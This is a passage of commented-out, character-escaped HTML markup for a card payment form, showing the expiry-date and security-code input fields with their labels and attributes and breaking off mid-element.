0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2220\x22></rect>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-expiryInput\x22>Expiration\x20date<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span><span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22u-visually-hidden\x22>\x20MM\x20/\x20YY</span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22expiry\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-expiryInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM\x20/\x20YY\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-exp\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-expiryError\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22AnimateSinglePresence\x22></div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs6\x20p-GridCell&#45;&#45;md3\x20p-GridCell&#45;&#45;lg3\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-cvcInput\x22>Security\x20code<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22cvc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-cvcInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22CVC\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-csc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-inline-end:\x2050.3px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20